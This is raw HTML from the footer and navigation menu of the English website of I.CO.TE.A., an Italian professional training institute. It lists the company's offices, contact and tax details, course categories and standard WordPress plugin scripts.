					<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-7a87d67e elementor-section-full_width footerSite elementor-section-height-default elementor-section-height-default" data-id="7a87d67e" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-61b39b4b" data-id="61b39b4b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7cd27998 elementor-widget elementor-widget-image" data-id="7cd27998" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img width="1024" height="333" src="https://www.icotea.it/wp-content/uploads/2024/03/logo_footer-1024x333.png" class="attachment-large size-large wp-image-49035" alt="" srcset="https://www.icotea.it/wp-content/uploads/2024/03/logo_footer-1024x333.png 1024w, https://www.icotea.it/wp-content/uploads/2024/03/logo_footer-300x98.png 300w, https://www.icotea.it/wp-content/uploads/2024/03/logo_footer-768x250.png 768w, https://www.icotea.it/wp-content/uploads/2024/03/logo_footer-800x260.png 800w, https://www.icotea.it/wp-content/uploads/2024/03/logo_footer.png 1081w" sizes="(max-width: 1024px) 100vw, 1024px" />													</div>
				</div>
				<div class="elementor-element elementor-element-1b5268d3 elementor-widget elementor-widget-text-editor" data-id="1b5268d3" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><strong>I.CO.TE.A C.A.T. S.R.L.</strong> © 2021</p>
<p>Civil Liability: € 500.000,00<br />
<strong>IBAN:</strong> IT82V0326822300052621751420<br />
<strong>BIC/SWIFT:</strong> SELBIT2BXXX</p>
<p><strong>Tax information:</strong><br />
<strong>Unique Code SDI:</strong> LM8ØSOU<br />
P.Iva 01087100887 – CCIAA 93512</p>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-14203b9d" data-id="14203b9d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2cb1cf14 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="2cb1cf14" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" height="24" width="24"><defs></defs><title>phone-circle</title><path d="m14.137 17.7 0.008 0a3.226 3.226 0 0 0 4.014 -0.441l0.452 -0.451a1.076 1.076 0 0 0 0 -1.521l-1.9 -1.9a1.076 1.076 0 0 0 -1.521 0h0a1.077 1.077 0 0 1 -1.522 0l-3.042 -3.043a1.076 1.076 0 0 1 0 -1.521h0a1.076 1.076 0 0 0 0 -1.521l-1.9 -1.9A1.076 1.076 0 0 0 7.2 5.4l-0.452 0.451a3.229 3.229 0 0 0 -0.44 4.015l0 0.007a29.14 29.14 0 0 0 7.829 7.827Z" fill="none" stroke="#ffffff" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="M21 18.764a11.251 11.251 0 1 0 -9 4.5c4.418 0 6.446 -2.136 5.215 -5.344" fill="none" stroke="#ffffff" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path></svg>						</span>
										<span class="elementor-icon-list-text">Our Contacts</span>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-20d659ab elementor-widget elementor-widget-text-editor" data-id="20d659ab" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><strong>LOMBARDIA Headquarter<br />
</strong>Via Mecenate n.105 &#8211; 20138 <strong>Milan</strong><br />
Phone: <a href="tel:+39200298650005">0298650005</a> &#8211; Mobile: <a href="tel:+393355992943">3355992943</a></p>
<p><strong>LAZIO Headquarter<br />
</strong>Via Federico Rosazza n.26 &#8211; 00153 <strong>Roma (Trastevere)</strong><br />
<a href="tel:+390695020944">Phone: 0695020944</a> &#8211; Mobile: <a href="tel:+393355992943">3355992943</a></p>
<p><strong>SARDEGNA Headquarter<br />
</strong>Viale Italia n. 7/B piano I – 07100 <strong>Sassari</strong><br />
<a href="tel:+390932793820">Phone: 0932793820</a> – Mobile: <a href="tel:+393355992943">3355992943</a></p>
<p><strong>SICILIA Headquarter<br />
</strong>Via Sorda Sampieri n.128 &#8211; 97015 <strong>Modica</strong> (RG)<br />
Phone: <a href="tel:0932793820">0932793820</a> &#8211; Mobile: <a href="tel:+393355992943">3355992943</a></p>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-60d0604c" data-id="60d0604c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6370298 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="6370298" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" height="24" width="24"><defs></defs><title>headphones-customer-support</title><path d="M4.5 18h-0.75a3 3 0 0 1 -3 -3v-3a3 3 0 0 1 3 -3h0.75a0.75 0.75 0 0 1 0.75 0.75v7.5a0.75 0.75 0 0 1 -0.75 0.75Z" fill="none" stroke="#FFB024" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="M20.25 18h-0.75a0.75 0.75 0 0 1 -0.75 -0.75v-7.5A0.75 0.75 0 0 1 19.5 9h0.75a3 3 0 0 1 3 3v3a3 3 0 0 1 -3 3Z" fill="none" stroke="#FFB024" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="M3.75 9A8.25 8.25 0 0 1 12 0.75h0A8.25 8.25 0 0 1 20.25 9" fill="none" stroke="#FFB024" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="M15 21.75h2.25a3 3 0 0 0 3 -3h0V18" fill="none" stroke="#FFB024" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="M13.5 23.25H12a1.5 1.5 0 0 1 -1.5 -1.5h0a1.5 1.5 0 0 1 1.5 -1.5h1.5a1.5 1.5 0 0 1 1.5 1.5h0a1.5 1.5 0 0 1 -1.5 1.5Z" fill="none" stroke="#FFB024" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path></svg>						</span>
										<span class="elementor-icon-list-text">Helpdesk</span>
									</li>
						</ul>
				</div>
				</div>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-71b99d19 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="71b99d19" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-2ecf9368" data-id="2ecf9368" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7fbb1b31 elementor-widget elementor-widget-text-editor" data-id="7fbb1b31" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><strong>Email:</strong></p>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-71c9596b" data-id="71c9596b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6669890f linkFooter elementor-widget elementor-widget-text-editor" data-id="6669890f" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><strong><a href="/cdn-cgi/l/email-protection#5039333f2435311039333f2435317e3924"><span class="__cf_email__" data-cfemail="5c353f3328393d1c353f3328393d723528">[email&#160;protected]</span></a></strong></p>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-4828d6a0 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4828d6a0" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-3569085e" data-id="3569085e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-41a95db0 elementor-widget elementor-widget-text-editor" data-id="41a95db0" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><strong>Cell.:</strong></p>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-4f7539a9" data-id="4f7539a9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4467c86a linkFooter elementor-widget elementor-widget-text-editor" data-id="4467c86a" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><a href="tel:+393355992943">+39 3355992943</a></p>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-32a0711a elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="32a0711a" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-3e02eaca" data-id="3e02eaca" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5eeae24d elementor-widget elementor-widget-text-editor" data-id="5eeae24d" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><strong>Phone:</strong></p>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-16606b37" data-id="16606b37" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-74637245 linkFooter elementor-widget elementor-widget-text-editor" data-id="74637245" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>+39 0298650005 &#8211; 0695020944 &#8211; 0932793820</p>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-25620368 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="25620368" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-17ba4dd9" data-id="17ba4dd9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-490cf348 elementor-widget elementor-widget-text-editor" data-id="490cf348" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><strong>Timetables:</strong></p>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-5ec9a902" data-id="5ec9a902" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2e149c70 linkFooter elementor-widget elementor-widget-text-editor" data-id="2e149c70" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>Mon-Fri 9:00-13:00/14:00-18:00</p>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-6c1fc048 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6c1fc048" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-6cedc7a9" data-id="6cedc7a9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1ae43c1b elementor-widget elementor-widget-text-editor" data-id="1ae43c1b" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><strong>Skype:</strong></p>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-695aaa76" data-id="695aaa76" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-435b847c linkFooter elementor-widget elementor-widget-text-editor" data-id="435b847c" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>ICOTEA Helpdesk</p>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-76dc9a23 elementor-widget elementor-widget-image" data-id="76dc9a23" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img width="1024" height="62" src="https://www.icotea.it/wp-content/uploads/2024/03/modalita_pagamento-1.png" class="attachment-large size-large wp-image-49041" alt="" srcset="https://www.icotea.it/wp-content/uploads/2024/03/modalita_pagamento-1.png 1024w, https://www.icotea.it/wp-content/uploads/2024/03/modalita_pagamento-1-300x18.png 300w, https://www.icotea.it/wp-content/uploads/2024/03/modalita_pagamento-1-768x47.png 768w, https://www.icotea.it/wp-content/uploads/2024/03/modalita_pagamento-1-800x48.png 800w" sizes="(max-width: 1024px) 100vw, 1024px" />													</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-778d8e9a" data-id="778d8e9a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f469436 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="f469436" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" height="24" width="24"><g><path d="M8.25 0.75h7.5s3 0 3 3v16.5s0 3 -3 3h-7.5s-3 0 -3 -3V3.75s0 -3 3 -3" fill="none" stroke="#ffffff" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m5.25 17.75 13.5 0" fill="none" stroke="#ffffff" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path></g></svg>						</span>
										<span class="elementor-icon-list-text">Social</span>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-4c344686 elementor-shape-square e-grid-align-left elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="4c344686" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-d7df4e5" href="https://www.facebook.com/pages/ICOTEA/268480926527697" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<i class="fab fa-facebook-f"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin-in elementor-repeater-item-da4c263" href="https://it.linkedin.com/school/icotea/" target="_blank">
						<span class="elementor-screen-only">Linkedin-in</span>
						<i class="fab fa-linkedin-in"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-6a51f34" href="https://www.youtube.com/channel/UCjvmXXfsaAL708hQjqQzuBg" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i class="fab fa-youtube"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-7ba0e99" href="https://www.instagram.com/icoteaformazione/?hl=it" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
					</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-754a91f5 elementor-section-full_width elementor-section-content-middle elementor-section-height-default elementor-section-height-default" data-id="754a91f5" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-95d2aa0" data-id="95d2aa0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-67dbc64c elementor-widget elementor-widget-heading" data-id="67dbc64c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<span class="elementor-heading-title elementor-size-default">2024 - I.CO.TE.A. C.A.T srl ® - All right reserved</span>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-1bad30f7" data-id="1bad30f7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3bd9a9c1 elementor-nav-menu__align-center elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="3bd9a9c1" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<ul id="menu-1-3bd9a9c1" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5626"><a href="https://www.icotea.it/en/privacy-policy" class="elementor-item">Privacy Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5628"><a href="https://www.icotea.it/en/sales-conditions" class="elementor-item">Sales Conditions</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-3bd9a9c1" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5626"><a href="https://www.icotea.it/en/privacy-policy" class="elementor-item" tabindex="-1">Privacy Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5628"><a href="https://www.icotea.it/en/sales-conditions" class="elementor-item" tabindex="-1">Sales Conditions</a></li>
</ul>			</nav>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		
	</div>



<div id="um_upload_single" style="display:none;"></div>

<div id="um_view_photo" style="display:none;">
	<a href="javascript:void(0);" data-action="um_remove_modal" class="um-modal-close" aria-label="Close view photo modal">
		<i class="um-faicon-times"></i>
	</a>

	<div class="um-modal-body photo">
		<div class="um-modal-photo"></div>
	</div>
</div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/en\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/page-builder-framework\/*","\/en\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<div class="iconic_wsb_after_add_to_cart_popup_placeholder"></div>
			<script type="text/javascript">
	var relevanssi_rt_regex = /(&|\?)_(rt|rt_nonce)=(\w+)/g
	var newUrl = window.location.search.replace(relevanssi_rt_regex, '')
	history.replaceState(null, null, window.location.pathname + newUrl + window.location.hash)
	</script>
	
		<div class="wpbf-woo-quick-view-modal wpbf-clearfix">

							<i class="wpbf-close wpbff wpbff-times" arial-hidden="true"></i>
			
			<div class="wpbf-woo-quick-view-modal-content">
				<div class="wpbf-woo-quick-view-modal-main">
					<div id="wpbf-woo-quick-view-content" class="woocommerce single-product"></div>
				</div>
			</div>
		</div>

		<script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/7a1c0ae1aab6790967c610f5d/7c5e1ec6a2ae50f99df41f0d5.js");</script><script type='text/javascript'>( $ => {
	/**
	 * Displays toast message from storage, it is used when the user is redirected after login
	 */
	if ( window.sessionStorage ) {
		$( window ).on( 'tcb_after_dom_ready', () => {
			const message = sessionStorage.getItem( 'tcb_toast_message' );

			if ( message ) {
				tcbToast( sessionStorage.getItem( 'tcb_toast_message' ), false );
				sessionStorage.removeItem( 'tcb_toast_message' );
			}
		} );
	}

	/**
	 * Displays toast message
	 *
	 * @param {string}   message  - message to display
	 * @param {Boolean}  error    - whether the message is an error or not
	 * @param {Function} callback - callback function to be called after the message is closed
	 */
	function tcbToast( message, error, callback ) {
		/* Also allow "message" objects */
		if ( typeof message !== 'string' ) {
			message = message.message || message.error || message.success;
		}
		if ( ! error ) {
			error = false;
		}
		TCB_Front.notificationElement.toggle( message, error ? 'error' : 'success', callback );
	}
} )( typeof ThriveGlobal === 'undefined' ? jQuery : ThriveGlobal.$j );
</script>		<div data-elementor-type="popup" data-elementor-id="43" class="elementor elementor-43 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;slideInLeft&quot;,&quot;exit_animation&quot;:&quot;slideInLeft&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0.4,&quot;sizes&quot;:[]},&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-0de3b89 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="0de3b89" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-046baa6" data-id="046baa6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ae8c08c elementor-nav-menu__text-align-aside elementor-widget elementor-widget-nav-menu" data-id="ae8c08c" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;dropdown&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				
		<style class="wpbf-mega-menu-styles">
					</style>

		<ul id="menu-2-ae8c08c" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5594"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Institute Icotea</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5595"><a href="https://www.icotea.it/en/20-years-of-icotea" class="elementor-sub-item" tabindex="-1">20 years of ICOTEA</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5598"><a href="https://www.icotea.it/en/ministerial-learning-institute" class="elementor-sub-item" tabindex="-1">Ministerial Learning Institute</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5599"><a href="https://www.icotea.it/en/the-founder" class="elementor-sub-item" tabindex="-1">The Founder</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5600"><a href="https://www.icotea.it/en/mission" class="elementor-sub-item" tabindex="-1">Mission</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5609"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">How to enrol</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5610"><a href="https://www.icotea.it/en/find-your-course" class="elementor-sub-item" tabindex="-1">Find your course</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5614"><a href="https://www.icotea.it/en/the-more-you-learn-the-more-you-save" class="elementor-sub-item" tabindex="-1">The More You Learn, The More You Save</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5611"><a href="https://www.icotea.it/en/enroll-in-the-course" class="elementor-sub-item" tabindex="-1">Enroll in the course</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-49090"><a href="https://www.icotea.it/en/all-courses" class="elementor-item" tabindex="-1">Training</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5604"><a href="https://www.icotea.it/en/all-courses" class="elementor-sub-item" tabindex="-1">All Courses</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5606"><a href="https://www.icotea.it/en/ongoing-training-for-professional-orders" class="elementor-sub-item" tabindex="-1">Ongoing Training for Professional Orders</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9943"><a href="https://www.icotea.it/en/continuing-medical-education-cme" class="elementor-sub-item" tabindex="-1">Continuing Medical Education – CME</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9944"><a href="https://www.icotea.it/en/ongoing-training-for-engineers" class="elementor-sub-item" tabindex="-1">Ongoing Training for Engineers</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9945"><a href="https://www.icotea.it/en/ongoing-training-for-architects" class="elementor-sub-item" tabindex="-1">Ongoing Training for Architects</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9946"><a href="https://www.icotea.it/en/ongoing-training-for-surveyors" class="elementor-sub-item" tabindex="-1">Ongoing Training for Surveyors</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9947"><a href="https://www.icotea.it/en/ongoing-training-for-geologists" class="elementor-sub-item" tabindex="-1">Ongoing Training for Geologists</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9948"><a href="https://www.icotea.it/en/ongoing-training-for-chartered-agronomists-and-foresters" class="elementor-sub-item" tabindex="-1">Ongoing Training for Chartered Agronomists and Foresters</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9949"><a href="https://www.icotea.it/en/ongoing-training-for-industrial-experts" class="elementor-sub-item" tabindex="-1">Ongoing Training for Industrial Experts</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9950"><a href="https://www.icotea.it/en/ongoing-training-for-food-technologists" class="elementor-sub-item" tabindex="-1">Ongoing Training for Food Technologists</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9951"><a href="https://www.icotea.it/en/ongoing-training-for-notaries" class="elementor-sub-item" tabindex="-1">Ongoing Training for Notaries</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9952"><a href="https://www.icotea.it/en/ongoing-training-for-lawyers" class="elementor-sub-item" tabindex="-1">Ongoing Training for Lawyers</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9953"><a href="https://www.icotea.it/en/ongoing-training-for-accountants-and-accounting-experts" class="elementor-sub-item" tabindex="-1">Ongoing Training for Accountants and Accounting Experts</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9955"><a href="https://www.icotea.it/en/ongoing-training-for-social-assistants" class="elementor-sub-item" tabindex="-1">Ongoing Training for Social Assistants</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5607"><a href="https://www.icotea.it/en/language-certifications" class="elementor-sub-item" tabindex="-1">Language Certifications</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9957"><a href="https://www.icotea.it/en/english-language" class="elementor-sub-item" tabindex="-1">English language</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9958"><a href="https://www.icotea.it/en/russian-language" class="elementor-sub-item" tabindex="-1">Russian language</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9959"><a href="https://www.icotea.it/en?page_id=5474" class="elementor-sub-item" tabindex="-1">German language</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29585"><a href="https://www.icotea.it/en/italian-language-certifications-recognized-by-the-miur" class="elementor-sub-item" tabindex="-1">ITALIAN language certifications recognized by the MIUR</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5597"><a href="https://www.icotea.it/en/ssml-higher-school-for-linguistic-mediators" class="elementor-sub-item" tabindex="-1">SSML – Higher School For Linguistic Mediators</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5605"><a href="https://www.icotea.it/en/training-for-school-personnel" class="elementor-sub-item" tabindex="-1">Training for school personnel</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9910"><a href="https://www.icotea.it/en/work-exemption" class="elementor-sub-item" tabindex="-1">Work exemption</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9913"><a href="https://www.icotea.it/en/m-e-p-a-services-for-public-administrations" class="elementor-sub-item" tabindex="-1">M.E.P.A. – Services For Public Administrations</a></li>
	</ul>
</li>
</ul>
</li>
